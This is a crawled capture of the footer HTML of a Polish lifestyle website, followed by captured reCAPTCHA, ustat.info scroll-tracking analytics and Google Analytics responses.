            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pelnakorzysci.pl/"><img src="http://pelnakorzysci.pl/wp-content/uploads/2017/09/PELNAKORZYSCI.png" alt="PELNAKORZYSCI" title="PELNAKORZYSCI"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Pelnakorzysci.pl to portal lifestyle'owy z ciekawymi artykułami na wiele tematów.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@pelnakorzysci.pl">kontakt@pelnakorzysci.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pelnakorzyscipl-241101559746889/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pelnakorzysci" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; pelnakorzysci.pl | 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/jak-sie-ubrac-na-wesele/" rel="bookmark" title="Jak się ubrać na wesele?"><img width="324" height="160" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2018/05/jak-ubrać-się-na-wesele-324x160.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2018/05/jak-ubrać-się-na-wesele-324x160.jpg 324w, https://pelnakorzysci.pl/wp-content/uploads/2018/05/jak-ubrać-się-na-wesele-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="jak ubrać się na wesele" title="Jak się ubrać na wesele?"/></a></div>                <a href="https://pelnakorzysci.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/jak-sie-ubrac-na-wesele/" rel="bookmark" title="Jak się ubrać na wesele?">Jak się ubrać na wesele?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pelnakorzysci.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-02T13:00:52+00:00" >2 czerwca 2018</time></span>                <div class="td-module-comments"><a href="https://pelnakorzysci.pl/jak-sie-ubrac-na-wesele/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6979113b54e70
    -->

    <script type='text/javascript' src='https://pelnakorzysci.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://pelnakorzysci.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://pelnakorzysci.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://pelnakorzysci.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://pelnakorzysci.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YIwrOVAiJ_zDXi_H1KFI2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769541953083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/132695031.5mcgsrXgXXv3nyg9qp2u6X0ywny57e
body_size: 7017
content:
if(top.window.X11c9dd8b9d062d34d14154ae6c94c13e==undefined) {top.window.X11c9dd8b9d062d34d14154ae6c94c13e=1;X132695031={a:function(){I132695031="5mcgsrXgXXv3nyg9qp2u6X0ywny57e";coo_n="us"+("t"+"at_")+I132695031+"=";coo_s=document.cookie.split(";");coo_uu_132695031=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_132695031=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I132695031+'_'+coo_uu_132695031+'?sess=38475847430729&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X132695031.w_act=1;X132695031.w_act_single=0;});this.aE(top.window,"blur",function(){X132695031.w_act_single=1;X132695031.lifelimit=(new Date().getTime())+3*60*1000;X132695031.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X132695031.aE(d,"mousemove",X132695031.rIT);X132695031.aE(d,"click",X132695031.rIT);X132695031.aE(w,"scroll",X132695031.rIT);X132695031.aE(d,"keyup",X132695031.rIT);X132695031.aE(d,"touchstart",X132695031.rIT);X132695031.aE(d,"touchmove",X132695031.rIT);X132695031.rIT();});this.ping=function(){if(X132695031.stopped!=0) return false;t=(new Date().getTime());if(X132695031.w_act==1 || X132695031.w_act_single==1) {X132695031.im('/livestat/5mcgsrXgXXv3nyg9qp2u6X0ywny57e/38475847430729?p='+X132695031.pos_progress+'&t='+t+X132695031.e_info);if(X132695031.e_info!="") X132695031.e_info="";if(X132695031.w_act_single==1) {X132695031.w_act=0;X132695031.w_act_single=0;}} else {if(t>X132695031.lifelimit) X132695031.imX();}if(t>X132695031.t_dur) X132695031.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X132695031.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X132695031;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X132695031.scrl);X.rE(top.window,"resize",X132695031.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S3IlQzMlQjN0a2klMjB6YXJ5cyUyMGhpc3Rvcnljem55","aSUyMGNlY2hhJTJDJTIwa3QlQzMlQjNyYQ==","V29ybGQlMjBTZXJpZXMlMjAxOTAz"];this.string_end = ["c3BlY2phbG5pZSUyMGRsYSUyMHNpZWJpZQ==","aSUyMHpha3VwaSVDNCU4NyUyMHNuYXBiYWNrYQ==","b3AlQzUlODJhY2ElMjBzaSVDNCU5OSUyMHNrb3J6eXN0YSVDNCU4Nw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X132695031.rsz();X132695031.scrl();},4500);this.aE(top.window,"resize",function(){if(X132695031.timer_resize!=false) clearTimeout(X132695031.timer_resize);X132695031.timer_resize=setTimeout(X132695031.rsz, 200);});this.aE(top.window,"scroll",function(){if(X132695031.timer_scroll!=false) clearTimeout(X132695031.timer_scroll);X132695031.timer_scroll=setTimeout(X132695031.scrl, 200);});}}setTimeout(X132695031.ping, 250);this.intv=setInterval(X132695031.ping, 5000);},rIT:function(){if(X132695031.intv==false) return false;clearTimeout(X132695031.idleTimer);X132695031.idleTimer=setTimeout(function(){ X132695031.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im132695031=document.createElement("img");im132695031.style.cssText='position:absolute !important; visibility:hidden !important;';im132695031.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im132695031.onload = function(){ if(im132695031.parentNode!=undefined) im132695031.parentNode.removeChild(im132695031); };im132695031.onerror = function(){ if(im132695031.parentNode!=undefined) im132695031.parentNode.removeChild(im132695031); X132695031.imX(); };document.body.appendChild(im132695031);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X132695031.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=701238451&t=pageview&_s=1&dl=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F&ul=en-us%40posix&dt=M%C4%99ska%20korona%20%E2%80%93%20wsp%C3%B3%C5%82czesny%20snapback%20%7C%20Pelnakorzysci.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=231909086&gjid=465021311&cid=846078154.1769541951&tid=UA-105686426-1&_gid=1120664496.1769541951&_r=1&_slc=1&z=91317965
body_size: -450
content:
2,cG-8ZF69N71B4